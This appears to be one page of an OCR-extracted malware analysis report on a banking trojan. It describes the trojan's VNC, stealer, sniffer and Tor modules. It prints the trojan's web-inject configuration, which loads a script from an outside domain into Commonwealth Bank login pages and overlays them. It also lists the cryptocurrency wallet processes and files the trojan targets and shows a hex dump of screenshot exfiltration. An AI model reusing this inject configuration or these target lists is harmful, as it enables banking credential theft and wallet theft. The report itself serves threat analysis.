1. dll - VNC
2. dll - Stealer
3. dll - Sniffer
4. dll - TOR
Configuration files:
1. PInject
2. BitKey
3. BitVideo
4. BitFilesX
5. Zfilter
The filenames of the DLLs extracted from the encrypted file reveal the true intention of the attackers. In essence, these DLLs enable the attacker to create and control a remote host via VNC, steal private and sensitive information and use covert channels via Tor.
Figure 7: TCP stream of the modules and configuration files
set_url *my.commbiz.commbank.com.au* GP
data_before
data_end
data_inject
<script type=text/javascript language=JavaScript src=https://dep.properfunds.org/print?vr=npm%3Fc%28t%3F2.3?7439%3A44%61></script>
data_end
data_after
</html
data_end
data_before
</head>
data_end
data_inject
<div id=mjF230 style=left:0px;top:0px;width:100%;height:100%;background-color:white;position:absolute;z-index:91001;></div>
data_end
data_after
data_end
set_url *my.commbank.com.au/netbank* GP
data_before
data_end
data_inject
<script type=text/javascript language=JavaScript src=https://dep.properfunds.org/print?vr=npm%3Fc%28t%3F2.3?7439%3A44%6></script>
data_end
data_after
</html
data_end
data_before
</head>
data_end
data_inject
<div id=mjF230 style=left:0px;top:0px;width:100%;height:100%;background-color:white;position:absolute;z-index:91001;></div>
data_end
data_after
data_end
Figure 8: PInject contains the web injection configuration file where the targets are Australian banks
Figure 9: BitKey and BitVideo contains the list of cryptocurrency processes that this bot will monitor.
Figure 10: BitFileX contains the cryptocurrency files
Lastly, this bot has the capability to send the infected machine's system and desktop screenshot to the C&C as shown in Figure 11. All data used by this malware, whether in transit or on disk, was heavily encrypted. Detailed flow is shown in Figure 12.
*EXPANSE*.EXE*
*BITCONNECT*.EXE*
*COIN-QT-*.EXE*
*ETHEREUM*.EXE*
*-QT.EXE*
*ZCASH*.EXE*
*ELECTRUM*.EXE*
*ELECTRON*.EXE*
*\WALLET.DAT*
*\DEFAULT_WALLET*
00001826: 5E 51 6D 00-89 CA F6 37-C4 5B 04 8B-51 73 EA 44 00001836: D6 1F 30 83-69 7D BD 52-E5 8D 0E 92-76 0A 38 A3 00001846: BC 0C DD 89-4E 3C 50 7D-5E D2 E6 99-34 B9 5E 7D 00001856: AF BC 47 28-08 2F 29 B7-E7 4F 30 1C-F2 AC 0E 36 00001866: FA 18 55 D8-86 21 B4 58-03 00 00 00-00 00 FF FF 00001876: FF FF 06 00-00 00 00 00-00 00 00 00-00 20 41 35 00001886: 39 36 31 35-37 32 36 43-35 30 34 42-44 34 37 44 9615726C504BD47D 00001896: 42 31 39 30-42 46 45 43-46 31 41 39-38 31 20 34 B190BFECF1A981 4 000018A6: 45 39 39 31-42 41 45 30-33 45 36 30-33 35 43 33 E991BAE03E6035C3 000018B6: 39 33 34 43-37 41 43 38-34 39 42 42-46 39 00 00 934C7AC849BBBF9 000018C6: 64 00 65 00-73 00 6B 00-74 00 6F 00-70 00 73 00 desktops 000018D6: 63 00 72 00-65 00 65 00-6E 00 2E 00-62 00 6D 00 creen.bm 000018E6: 70 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00 p 000018F6: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
Figure 11: Malware sends the infected machine's system information and desktop screenshot to the C&C
4/6